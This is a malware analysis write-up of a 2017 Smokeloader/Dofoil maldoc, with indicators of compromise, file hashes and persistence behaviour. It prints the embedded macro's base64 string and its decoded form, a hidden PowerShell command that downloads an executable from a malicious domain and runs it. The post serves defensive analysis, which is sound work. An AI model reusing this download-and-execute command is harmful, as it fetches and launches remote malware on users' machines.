This investigation stems from a maldoc that was sent to us yesterday. It is your standard maldoc that requires you to enable content in order to get the embedded script to run. From the looks of it, the malware that is used in this infection is Smokeloader/Dofoil. For more information about this type of infection, Forcepoint had a good writeup about it which you can read about here. Granted it is not an exact match for this infection, but helps to explain some of the behavior that the malware used. I also had some fun trying my hand at de-obfuscating the script embedded in the maldoc – more about that later. As usual, the artifacts from this infection can be found in my Github here.
Indicators of Compromise:
=====================
decisive.gdn / 47.91.76.184 (HTTP)
sinforce.top / 211.159.178.112 (HTTP)
force-sin.gdn / 144.217.248.81 (HTTP)
Artifacts:
=======
File name: 27409.exe
File size: 228KB
File path: C:\Users\%username%\AppData\Local\Temp
MD5 hash: ac6b7c7994239de7ad98ca8402c73efe
Virustotal: http://virustotal.com/en/file/194ca9ad2e01027655f547751f6d8297c12b3f85086260445f53513510df29a3/analysis/
Detection ratio: 23 / 61
First submission: 2017-05-02 10:29:06 UTC
Malwr: NA
Hybrid Analysis: NA

File name: bill.doc
File size: 158KB
MD5 hash: b43ca42dda3a6e99f7848a5c8b733e4f
Virustotal: http://virustotal.com/en/file/b4b4e2ac1819bb39314e166885fd4afbe682eedc8444a7457429fe0aec7bdb66/analysis/
Detection ratio: 11 / 56
First submission: 2017-05-02 07:53:41 UTC
Malwr: NA
Hybrid Analysis: NA
File name: cdfestdr
File size: 427KB
MD5 hash: 2ecbd123dfe3fce0a84fea2676a48a94
Virustotal: NA
Malwr: NA
Hybrid Analysis: NA
File name: iahwafcu.exe
File size: 228KB
File path: C:\Users\Administrator\AppData\Roaming\Microsoft\cdfestdr
MD5 hash: ac6b7c7994239de7ad98ca8402c73efe
Virustotal: http://virustotal.com/en/file/194ca9ad2e01027655f547751f6d8297c12b3f85086260445f53513510df29a3/analysis/
Detection ratio: 23 / 61
First submission: 2017-05-02 10:29:06 UTC
Malwr: NA
Hybrid Analysis: NA
Analysis of Malware:
================
I was able to get to the malicious scripts from this maldoc using OfficeMalScanner. I tried to deobfuscate it and managed to get the Powershell script that was embedded in it. There are some areas in the script that helped lead me to the de-obfuscation of it – chiefly the 2 parts that called for base64 as shown below:
et WjmPoYH9e = hxYIny.CreateElement("base64")
WjmPoYH9e.dataType = "bin.base64"
When you take the fact that there are calls for base64 encoding from Module2, and then you see variables being assigned to long strings (one of which ends in an equal sign) in Module3, I took a chance and went through all them and tried to see what came from it. Luckily that chance paid off as you can see below. Below is the encoded part of the script that leads to the Powershell script in Module3.
Encoded:
--------
G30yWlK = Cp6AVx & zZkT0PmIW & JLBvkh & gU6mpuwzy & GqA76nR & ZwuiTY6 == cG93ZXJzaGVsbCAtV2luZG93U3R5bGUgSGlkZGVuICR3c2NyaXB0ID0gbmV3LW9iamVjdCAtQ29tT2JqZWN0IFdTY3JpcHQuU2hlbGw7JHdlYmNsaWVudCA9IG5ldy1vYmplY3QgU3lzdGVtLk5ldC5XZWJDbGllbnQ7JHJhbmRvbSA9IG5ldy1vYmplY3QgcmFuZG9tOyR1cmxzID0gJ2h0dHA6Ly9kZWNpc2l2ZS5nZG4vV0FlTTg5OTN2VC8zX2MuZXhlJy5TcGxpdCgnLCcpOyRuYW1lID0gJHJhbmRvbS5uZXh0KDEsIDY1NTM2KTskcGF0aCA9ICRlbnY6dGVtcCArICdcJyArICRuYW1lICsgJy5leGUnO2ZvcmVhY2goJHVybCBpbiAkdXJscyl7dHJ5eyR3ZWJjbGllbnQuRG93bmxvYWRGaWxlKCR1cmwuVG9TdHJpbmcoKSwgJHBhdGgpO1N0YXJ0LVByb2Nlc3MgJHBhdGg7YnJlYWs7fWNhdGNoe3dyaXRlLWhvc3QgJF8uRXhjZXB0aW9uLk1lc3NhZ2U7fX0=
Decoded:
--------
powershell -WindowStyle Hidden $wscript = new-object -ComObject WScript.Shell;$webclient = new-object System.Net.WebClient;$random = new-object random;$urls = 'hxxp://decisive.gdn/WAeM8993vT/3_c.exe'.Split(',');$name = $random.next(1, 65536);$path = $env:temp + '\' + $name + '.exe';foreach($url in $urls){try{$webclient.DownloadFile($url.ToString(), $path);Start-Process $path;break;}catch{write-host $_.Exception.Message;}}
Starting with the network side of this, we can see that the initial start of the infection comes from the script and the URL (hxxp://decisive[.]gdn/WAeM8993vT/3_c[.]exe) which pulls down the malicious binary. From there we can see several call outs to various others sites, some with POSTs and some just GET requests all loaded to help confuse the analyst and to help provide a “smokescreen” while the malicious sites are requested. The following are the links that I believe are the malicious ones.
URL: decisive[.]gdn
Virustotal: http://virustotal.com/en/domain/decisive.gdn/information/
URL: sinforce[.]top
Virustotal: http://virustotal.com/en/url/73c0b06844c5c570ca6f0e7444a542cccbfc8c0c5d19c13dceef5a9f18bdd19b/analysis/
URL: force-sin[.]gdn
Virustotal: http://virustotal.com/en/domain/force-sin.gdn/information/

From the host perspective, once the maldoc and then the Powershell script have run, downloaded, and executed the malicious binary, it looks as if the malicious binary then creates a new instance of the Explorer.exe process which then creates a new directory under the “C:\Users\%username%\AppData\Roaming\Microsoft\” folder called “cdfestdr.” This folder has two files in it, cdfestdr and iahwafcu.exe. This is how this malware sets up persistence as well since it also creates a new registry key under the “HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\Run” path pointing to the “iahwafcu.exe” binary.

At this time I am only seeing the “iahwafcu.exe” binary hooked into the new Explorer.exe process and nothing else seems to be using the cdfestdr file. The interesting part about this infection is that the callbacks from the now infected system is done via the Explorer.exe process and not from the iahwafcu.exe binary itself as you can see below. Once you kill off this process or the thread within the Explorer.exe process, the callbacks stop. This helps support the notion that the malware is part of the Smokeloader/Dofoil family.